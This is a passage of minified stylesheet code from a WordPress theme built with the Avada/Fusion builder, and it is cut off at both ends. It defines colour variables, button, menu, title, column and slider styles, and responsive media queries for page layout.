20%));--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(0,0,0,0);--flip_boxes_border_radius:6px;--icon_color:var(--awb-color1);--icon_color_hover:var(--awb-color1);--icon_circle_color:var(--awb-color5);--icon_circle_color_hover:var(--awb-color4);--icon_border_size:#fff;--icon_border_color:var(--awb-color8);--icon_border_color_hover:var(--awb-color4);--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--before_after_font_size:14;--before_after_accent_color:var(--awb-color1);--before_after_handle_color:var(--awb-color1);--before_after_handle_bg:rgba(255,255,255,0);--before_after_border_size:0;--before_after_border_color:var(--awb-color3);--before_after_border_radius:0px;--popover_heading_bg_color:var(--awb-color2);--popover_content_bg_color:var(--awb-color1);--popover_border_color:var(--awb-color3);--popover_text_color:var(--awb-color8);--pricing_box_color:var(--awb-color4);--progressbar_text_color:var(--awb-color1);--progressbar_height:48px;--progressbar_filled_color:var(--awb-color5);--progressbar_unfilled_color:var(--awb-color2);--progressbar_filled_border_size:0px;--progressbar_filled_border_color:var(--awb-color1);--sep_color:var(--awb-color3);--tabs_bg_color:var(--awb-color1);--tabs_inactive_color:var(--awb-color2);--tabs_border_color:var(--awb-color3);--testimonial_bg_color:var(--awb-color2);--testimonial_text_color:var(--awb-color8);--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--title_border_color:var(--awb-color3);--title_margin-top:10px;--title_margin-right:0px;--title_margin-bottom:15px;--title_margin-left:0px;--title_margin_mobile-top:10px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:10px;--title_margin_mobile-left:0px;--accordion_divider_color:var(--awb-color3);--accordion_divider_hover_color:var(--awb-color3);--accordian_inactive_color:var(--awb-color8);--accordian_active_color:var(--awb-color5);--faq_accordion_divider_color:var(--awb-color3);--faq_accordion_divider_hover_color:var(--awb-color3);--faq_accordion_title_typography-font-family:var(--awb-typography1-font-family);--faq_accordion_title_typography-font-size:24px;--faq_accordion_title_typography-font-weight:var(--awb-typography1-font-weight);--faq_accordion_title_typography-text-transform:none;--faq_accordion_title_typography-color:var(--awb-color8);--faq_accordian_icon_color:var(--awb-color1);--faq_accordian_inactive_color:var(--awb-color7);--faq_accordion_content_typography-font-family:var(--awb-typography4-font-family);--faq_accordion_content_typography-font-size:var(--awb-typography4-font-size);--faq_accordion_content_typography-font-weight:var(--awb-typography4-font-weight);--faq_accordion_content_typography-text-transform:none;--faq_accordion_content_typography-color:var(--awb-color8)}.awb-menu__highlight{--main_nav_highlight_radius:2px}#toTop{--totop_border_radius:6px}body{--awb-audio-max-width-default:100%;--awb-audio-background-color-default:var(--awb-color8);--awb-audio-accent-color-default:var(--awb-color1);--awb-audio-border-size-default:0;--awb-audio-border-color-default:var(--awb-color1);--awb-audio-border-top-left-radius-default:0px;--awb-audio-border-top-right-radius-default:0px;--awb-audio-border-bottom-right-radius-default:0px;--awb-audio-border-bottom-left-radius-default:0px;--button-border-radius-top-left:4px;--button-border-radius-top-right:4px;--button-border-radius-bottom-right:4px;--button-border-radius-bottom-left:4px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}.fusion-tb-header{--awb_header_bg_color:var(--awb-color7)}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-align-right:before{content:"f038"}.fa-times:before{content:"f00d"}.button-default,.fusion-button,.fusion-button-default{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}.fusion-body .fusion-button-default-size{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height,1);font-size:var(--button_font_size,14px)}.button-default,.fusion-button-default{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}.button-default .fusion-button-text,.fusion-button-default .fusion-button-text{color:var(--button_accent_color)}.fusion-has-button-gradient .button-default,.fusion-has-button-gradient .fusion-button-default{--button_gradient:linear-gradient(var(--button_gradient_angle,180deg),var(--button_gradient_top_color) var(--button_gradient_start,0%),var(--button_gradient_bottom_color) var(--button_gradient_end,100%));background-image:var(--button_gradient)}.button-default:visited,.fusion-button-default:visited{color:var(--button_accent_color)}.fusion-button_span-yes .button-default:not(.fusion-button-span-no),.fusion-button_span-yes .fusion-button-default:not(.fusion-button-span-no){width:100%}.fusion-disable-outline .fusion-button{outline:0}.fusion-button-default-size{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height,1);font-size:var(--button_font_size,14px)}.fusion-button.button-3d{box-shadow:inset 0 1px 0 #fff,0 .15em 0 var(--button_bevel_color),.1em .2em .2em .15em rgba(0,0,0,.3)}body.fusion-button_span-yes .fusion-button-default-span{width:calc(100% - var(--button_margin-left,0) - var(--button_margin-right,0))}.fusion-content-boxes{--awb-backgroundcolor:var(--content_box_bg_color);--awb-body-color:var(--content_box_body_color);--awb-title-color:var(--content_box_title_color);--awb-iconcolor:var(--content_box_icon_color);--awb-hover-accent-color:var(--content_box_hover_animation_accent_color,var(--link_hover_color));--awb-circle-hover-accent-color:var(--awb-hover-accent-color);--awb-margin-top:var(--content_box_margin_top,0px);--awb-margin-bottom:var(--content_box_margin_bottom,60px);--awb-item-margin-bottom:20px;--awb-item-margin-top:0px;--awb-content-padding-left:0;--awb-content-padding-right:0;--awb-content-text-align:initial;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-content-boxes .col{position:relative}.fusion-content-boxes .fusion-column{box-sizing:border-box;margin-bottom:var(--awb-item-margin-bottom);margin-top:var(--awb-item-margin-top)}.fusion-content-boxes .content-container{color:var(--awb-body-color);padding-left:var(--awb-content-padding-left);padding-right:var(--awb-content-padding-right);margin-bottom:20px;text-align:var(--awb-content-text-align)}.fusion-content-boxes a{text-decoration:none;box-shadow:none}.fusion-image-element{--awb-aspect-ratio:1/1;--awb-object-position:50% 50%;--awb-mask-url:"";--awb-mask-size:contain;--awb-mask-position:center;--awb-mask-repeat:no-repeat;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-liftup-border-radius:0;--awb-bottom-shadow-color:rgba(0,0,0,.4);--awb-caption-margin-top:0;--awb-caption-margin-right:0;--awb-caption-margin-bottom:0;--awb-caption-margin-left:0;--awb-caption-border-color:#fff;--awb-caption-overlay-color:var(--primary_color);--awb-filter:none;--awb-filter-hover:none;--awb-max-width:100%;--awb-sticky-max-width:var(--awb-max-width);margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);line-height:1}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:var(--awb-max-width);line-height:1;filter:var(--awb-filter)}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.awb-menu{--awb-font-size:16px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-align-item:stretch;--awb-justify-content:flex-start;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:inherit;--awb-fusion-font-weight-typography:400;--awb-text-transform:none;--awb-min-height:4em;--awb-gap:0px;--awb-bg:rgba(0,0,0,0);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-left:0px;--awb-border-radius-bottom-right:0px;--awb-color:#212934;--awb-line-height:var(--body_typography-line-height);--awb-letter-spacing:var(--body_typography-letter-spacing);--awb-items-padding-top:0px;--awb-items-padding-right:0px;--awb-items-padding-bottom:0px;--awb-items-padding-left:0px;--awb-border-top:0px;--awb-border-right:0px;--awb-border-bottom:0px;--awb-border-left:0px;--awb-border-color:rgba(0,0,0,0);--awb-active-bg:rgba(0,0,0,0);--awb-active-border-top:0px;--awb-active-border-right:0px;--awb-active-border-bottom:0px;--awb-active-border-left:0px;--awb-active-border-color:rgba(0,0,0,0);--awb-active-color:#65bc7b;--awb-submenu-items-padding-top:12px;--awb-submenu-items-padding-right:20px;--awb-submenu-items-padding-bottom:12px;--awb-submenu-items-padding-left:20px;--awb-submenu-font-size:14px;--awb-submenu-text-transform:none;--awb-box-shadow:none;--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-left:0px;--awb-submenu-border-radius-bottom-right:0px;--awb-submenu-space:0px;--awb-submenu-max-width:100%;--awb-submenu-sep-color:#e2e2e2;--awb-submenu-bg:#fff;--awb-sub-justify-content:space-between;--awb-submenu-color:#212934;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:inherit;--awb-fusion-font-weight-submenu-typography:400;--awb-submenu-line-height:inherit;--awb-submenu-letter-spacing:inherit;--awb-submenu-active-bg:#f9f9fb;--awb-submenu-active-color:#212934;--awb-icons-size:16;--awb-icons-color:#212934;--awb-icons-hover-color:var(--awb-active-color);--awb-thumbnail-size-width:26px;--awb-thumbnail-size-width:14px}.awb-menu{margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);width:100%;opacity:1;font-size:var(--awb-font-size)}.awb-menu .awb-menu__main-ul{font-size:var(--awb-font-size)}.awb-menu__main-ul{display:flex;flex-wrap:wrap;list-style:none;align-items:var(--awb-align-items);justify-content:var(--awb-justify-content);padding:0;font-family:var(--awb-fusion-font-family-typography);font-style:var(--awb-fusion-font-style-typography);font-weight:var(--awb-fusion-font-weight-typography);text-transform:var(--awb-text-transform);margin-block-start:0;margin-block-end:0;min-height:var(--awb-min-height);position:relative}.awb-menu__main-ul_row{flex-direction:row}.awb-menu__main-li{position:relative;display:flex;justify-content:center;margin-left:calc(var(--awb-gap)/2);margin-right:calc(var(--awb-gap)/2);line-height:var(--awb-line-height,inherit);letter-spacing:var(--awb-letter-spacing)}.awb-menu__main-li>*{z-index:10}.awb-menu__main-li:first-child{margin-inline-start:0}.awb-menu__main-li:last-child{margin-inline-end:0}.awb-menu__main-li_regular{background-color:var(--awb-bg);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left)}.awb-menu__main-a{color:var(--awb-color)!important;display:flex;align-items:center;justify-content:center;width:100%}.awb-menu__main-a_regular{padding-top:calc(var(--awb-items-padding-top) + var(--awb-border-top));padding-right:calc(var(--awb-items-padding-right) + var(--awb-border-right));padding-bottom:calc(var(--awb-items-padding-bottom) + var(--awb-border-bottom));padding-left:calc(var(--awb-items-padding-left) + var(--awb-border-left))}.awb-menu__main-background-active,.awb-menu__main-background-default{position:absolute;top:0;width:100%;height:100%;z-index:1;background-color:var(--awb-bg);border-top-width:var(--awb-border-top);border-right-width:var(--awb-border-right);border-bottom-width:var(--awb-border-bottom);border-left-width:var(--awb-border-left);border-color:var(--awb-border-color);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);border-style:solid}.awb-menu__main-background-active_fade,.awb-menu__main-background-default_fade{left:0;opacity:1}.awb-menu__main-background-active{background-color:var(--awb-active-bg);border-top-width:var(--awb-active-border-top);border-right-width:var(--awb-active-border-right);border-bottom-width:var(--awb-active-border-bottom);border-left-width:var(--awb-active-border-left);border-color:var(--awb-active-border-color)}.awb-menu__main-background-active_fade{opacity:0}.awb-menu__main-li_regular.current-menu-item .awb-menu__main-a_regular{color:var(--awb-active-color)!important;padding-top:calc(var(--awb-items-padding-top) + var(--awb-active-border-top));padding-right:calc(var(--awb-items-padding-right) + var(--awb-active-border-right));padding-bottom:calc(var(--awb-items-padding-bottom) + var(--awb-active-border-bottom));padding-left:calc(var(--awb-items-padding-left) + var(--awb-active-border-left))}.awb-menu__main-li_regular.current-menu-item .awb-menu__main-background-default_fade{opacity:0}.awb-menu__main-li_regular.current-menu-item .awb-menu__main-background-active_fade{opacity:1}.awb-menu__open-nav-submenu-hover,.awb-menu__open-nav-submenu_mobile{display:none;justify-content:center;align-items:center;background:0 0;border:0;box-shadow:none;box-sizing:border-box;padding:0;font-size:var(--awb-font-size)}.awb-menu__open-nav-submenu-hover:before,.awb-menu__open-nav-submenu_mobile:before{content:"f107";font-family:awb-icons;line-height:1}.awb-menu__open-nav-submenu_mobile{box-sizing:content-box}.awb-menu__open-nav-submenu-hover{padding-inline-start:.5em}.awb-menu_dc-yes.awb-menu_em-hover .awb-menu__open-nav-submenu-hover{display:flex}.awb-menu__highlight{padding:.35em .55em;line-height:1;margin-inline-start:.75em;font-size:.7em;border:.1em solid transparent;border-radius:var(--main_nav_highlight_radius)}.awb-menu__sub-ul{margin:0;list-style:none;padding:0}.awb-menu__sub-ul{font-size:var(--awb-submenu-font-size);text-transform:var(--awb-submenu-text-transform);border-top-left-radius:var(--awb-submenu-border-radius-top-left);border-top-right-radius:var(--awb-submenu-border-radius-top-right);border-bottom-left-radius:var(--awb-submenu-border-radius-bottom-left);border-bottom-right-radius:var(--awb-submenu-border-radius-bottom-right)}.awb-menu_dropdown .awb-menu__sub-ul{z-index:-10;flex-direction:column;display:table;visibility:hidden;opacity:0;position:absolute;box-shadow:var(--awb-box-shadow);top:100%;width:max-content}.awb-menu_dropdown.awb-menu_row .awb-menu__sub-ul_main{margin-top:var(--awb-submenu-space)}.ltr .awb-menu__sub-ul{left:0}.awb-menu__sub-li{width:var(--awb-submenu-max-width);border-bottom:1px solid var(--awb-submenu-sep-color);background-color:var(--awb-submenu-bg);position:relative}.awb-menu__sub-li:first-child{border-top-left-radius:var(--awb-submenu-border-radius-top-left);border-top-right-radius:var(--awb-submenu-border-radius-top-right)}.awb-menu__sub-li:last-child{border-bottom-width:0;border-bottom-left-radius:var(--awb-submenu-border-radius-bottom-left);border-bottom-right-radius:var(--awb-submenu-border-radius-bottom-right)}.awb-menu__sub-a{display:flex;justify-content:var(--awb-sub-justify-content);align-items:center;color:var(--awb-submenu-color)!important;padding-top:var(--awb-submenu-items-padding-top);padding-bottom:var(--awb-submenu-items-padding-bottom);padding-left:var(--awb-submenu-items-padding-left);padding-right:var(--awb-submenu-items-padding-right);font-family:var(--awb-fusion-font-family-submenu-typography);font-weight:var(--awb-fusion-font-weight-submenu-typography);font-style:var(--awb-fusion-font-style-submenu-typography);width:100%;font-size:var(--awb-submenu-font-size);text-transform:var(--awb-submenu-text-transform);line-height:var(--awb-submenu-line-height);letter-spacing:var(--awb-submenu-letter-spacing)}.awb-menu_row .menu-text{display:flex;align-items:center;text-align:center}.awb-menu_icons-left .awb-menu__main-a{flex-direction:row}.awb-menu{--awb-arrows-size-height:12px;--awb-arrows-size-width:23px}.awb-menu{--awb-main-justify-content:flex-start}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-a{grid-area:link}.awb-menu_v-stacked .menu-item-has-children .awb-menu__open-nav-submenu_click{grid-area:caret}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-ul{grid-area:submenu}.awb-menu{--awb-mobile-text-transform:none;--awb-mobile-trigger-background-color:#fff;--awb-mobile-trigger-color:#4a4e57;--awb-trigger-padding-top:12px;--awb-trigger-padding-right:20px;--awb-trigger-padding-bottom:12px;--awb-trigger-padding-left:20px;--awb-mobile-trigger-font-size:1em;--awb-mobile-nav-button-align-hor:flex-start;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:inherit;--awb-fusion-font-weight-mobile-typography:400;--awb-mobile-nav-trigger-bottom-margin:0;--awb-mobile-bg:#fff;--awb-mobile-nav-items-height:65;--awb-mobile-color:#4a4e57;--awb-mobile-justify:flex-start;--awb-mobile-line-height:inherit;--awb-mobile-letter-spacing:inherit;--awb-mobile-active-bg:#f9f9fb;--awb-mobile-active-color:#4a4e57;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-mobile-sep-color:rgba(0,0,0,.1);--awb-mobile-sticky-max-height:340px}.awb-menu__m-toggle{background-color:var(--awb-mobile-trigger-background-color);color:var(--awb-mobile-trigger-color);padding-top:var(--awb-trigger-padding-top);padding-right:var(--awb-trigger-padding-right);padding-bottom:var(--awb-trigger-padding-bottom);padding-left:var(--awb-trigger-padding-left);box-sizing:content-box;font-family:var(--awb-fusion-font-family-typography);font-style:var(--awb-fusion-font-style-typography);font-weight:var(--awb-fusion-font-weight-typography);font-size:var(--awb-mobile-trigger-font-size);border:none!important;box-shadow:none!important;display:none}.awb-menu__m-toggle-inner{display:flex;justify-content:flex-start;align-items:center}.awb-menu__m-collapse-icon{position:relative;width:1em;height:1em;margin-inline-start:.5em}.awb-menu__m-collapse-icon-close,.awb-menu__m-collapse-icon-open{width:1em;position:absolute;left:0;opacity:0;transform:rotate(0)}.awb-menu__m-collapse-icon-open{opacity:1}.awb-menu__m-collapse-icon-close_no-text,.awb-menu__m-collapse-icon-open_no-text{left:0}.awb-menu__m-collapse-icon_no-text{margin-left:0;margin-right:0}.awb-menu{--awb-flyout-active-close-color:#212934;--awb-flyout-close-color:#212934}.fusion-body .fusion-title{--awb-highlight-color:var(--primary_color,#65bc7b);--awb-highlight-top-margin:0;--awb-highlight-width:9;--awb-text-color:var(--body_typography-color);--awb-margin-top:var(--title_margin-top);--awb-margin-right:var(--title_margin-right);--awb-margin-bottom:var(--title_margin-bottom);--awb-margin-left:var(--title_margin-left);--awb-link-color:var(--link_color);--awb-link-hover-color:var(--link_hover_color);--awb-sep-color:var(--title_border_color);--awb-font-size:var(--body_typography-font-size);margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);display:flex;flex-wrap:nowrap;align-items:center;border-bottom-color:var(--awb-sep-color);font-size:var(--awb-font-size)}.fusion-body .fusion-title.fusion-title-size-three{--awb-font-size:var(--h3_typography-font-size);--awb-text-color:var(--h3_typography-color)}.fusion-body .fusion-title h3.title-heading-left{text-align:left}.fusion-body .fusion-title.fusion-sep-none{display:block}.fusion-body .fusion-title.fusion-sep-none .title-heading-left{padding:0;text-align:left}.fusion-body #wrapper .fusion-title h3{flex-grow:0;padding:0;font-size:1em;color:var(--awb-text-color)}.awb-submenu_v-stacked .menu-item-has-children .awb-submenu__sub-a{grid-area:link}.awb-submenu_v-stacked .menu-item-has-children .awb-submenu__open-nav-submenu_click{grid-area:caret}.awb-submenu_v-stacked .menu-item-has-children .awb-submenu__sub-ul{grid-area:submenu}.fusion-body .fusion-content-tb{--awb-text-font-family:var(--body_typography-font-family);--awb-text-font-weight:var(--body_typography-font-weight);--awb-letter-spacing:var(--body_typography-letter-spacing);--awb-text-font-style:var(--body_typography-font-style,normal);--awb-content-alignment:start;--awb-font-size:var(--body_typography-font-size);--awb-line-height:var(--body_typography-line-height);--awb-text-transform:none;--awb-text-color:var(--body_typography-color);--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;font-family:var(--awb-text-font-family);font-weight:var(--awb-text-font-weight);font-style:var(--awb-text-font-style);text-align:var(--awb-content-alignment);font-size:var(--awb-font-size);line-height:var(--awb-line-height);letter-spacing:var(--awb-letter-spacing);text-transform:var(--awb-text-transform);color:var(--awb-text-color);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left)}.fusion-tb-header{background-color:var(--awb_header_bg_color,transparent)}.clearfix,.row{clear:both}.clearfix,.fusion-clearfix,.row{clear:both}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.fusion-clearfix:after,.row:after{clear:both}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.row{margin-left:-15px;margin-right:-15px}.col-lg-12,.col-md-12,.col-sm-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-12{float:left}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-12{float:left}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-12{float:left}.col-lg-12{width:100%}}.flexslider .slides{margin:0;padding:0;list-style:none;z-index:2}.flexslider{padding:0;background-color:transparent;position:relative}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.main-flex{margin-bottom:0}.fusion-fullwidth{--awb-background-color:var(--full_width_bg_color);--awb-background-image:none;--awb-background-position:center center;--awb-background-repeat:no-repeat;--awb-background-blend-mode:none;--awb-background-size:initial;--awb-box-shadow:none;--awb-border-sizes-top:var(--full_width_border_sizes_top);--awb-border-sizes-right:var(--full_width_border_sizes_right);--awb-border-sizes-bottom:var(--full_width_border_sizes_bottom);--awb-border-sizes-left:var(--full_width_border_sizes_left);--awb-border-color:var(--full_width_border_color);--awb-border-style:solid;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-left:0;--awb-border-radius-bottom-right:0;--awb-padding-top:var(--container_padding_default_top,0px);--awb-padding-right:var(--container_padding_default_right,0px);--awb-padding-bottom:var(--container_padding_default_bottom,0px);--awb-padding-left:var(--container_padding_default_left,0px);--awb-margin-top:0;--awb-margin-bottom:0;--awb-min-height:0;--awb-overflow:visible;--awb-z-index:auto;--awb-sticky-background-color:var(--awb-background-color);--awb-sticky-height:var(--awb-min-height);--awb-filter:none;--awb-filter-hover:none;background-color:var(--awb-background-color);background-image:var(--awb-background-image);background-position:var(--awb-background-position);background-repeat:var(--awb-background-repeat);background-blend-mode:var(--awb-background-blend-mode);background-size:var(--awb-background-size);box-shadow:var(--awb-box-shadow);border-width:var(--awb-border-sizes-top) var(--awb-border-sizes-right) var(--awb-border-sizes-bottom) var(--awb-border-sizes-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);min-height:var(--awb-min-height);overflow:var(--awb-overflow);z-index:var(--awb-z-index);filter:var(--awb-filter)}.fusion-tb-header .fusion-fullwidth,.width-100 .fusion-fullwidth{--awb-padding-top:var(--container_padding_100_top,0px);--awb-padding-right:var(--container_padding_100_right,var(--hundredp_padding));--awb-padding-bottom:var(--container_padding_100_bottom,0px);--awb-padding-left:var(--container_padding_100_left,var(--hundredp_padding))}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.fusion-flex-container{display:flex;justify-content:center}.fusion-flex-container .fusion-row{display:flex;flex-wrap:wrap;flex:1;width:100%}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-flex-align-self-stretch{align-self:stretch}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-align-items-center{align-items:center}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion-flex-container .fusion-flex-justify-content-space-around{justify-content:space-around}.fusion-flex-container .fusion-flex-align-content-flex-start{align-content:flex-start}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large,33.3333%);--awb-col-order:var(--awb-order-large,0);--awb-margin-top-large:var(--col_margin-top,0);--awb-margin-bottom-large:var(--col_margin-bottom,20px);--awb-spacing-left-large:var(--col_spacing,4%);--awb-spacing-right-large:var(--col_spacing,4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large)}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);width:var(--awb-col-width);order:var(--awb-col-order)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}.fusion-animated{visibility:hidden}@media only screen and (max-width:1024px){.fusion-fullwidth{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-min-height-medium:var(--awb-min-height);--awb-sticky-height-medium:var(--awb-min-height-medium);padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);margin-top:var(--awb-margin-top-medium);margin-bottom:var(--awb-margin-bottom-medium);min-height:var(--awb-min-height-medium)}}@media only screen and (max-width:640px){.fusion-fullwidth{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-min-height-small:var(--awb-min-height-medium);--awb-sticky-height-small:var(--awb-min-height-small);padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);margin-top:var(--awb-margin-top-small);margin-bottom:var(--awb-margin-bottom-small);min-height:var(--awb-min-height-small)}}@media only screen and (max-width:1024px){.fusion-image-element{--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);margin-top:var(--awb-margin-top-medium);margin-right:var(--awb-margin-right-medium);margin-bottom:var(--awb-margin-bottom-medium);margin-left:var(--awb-margin-left-medium)}}@media only screen and 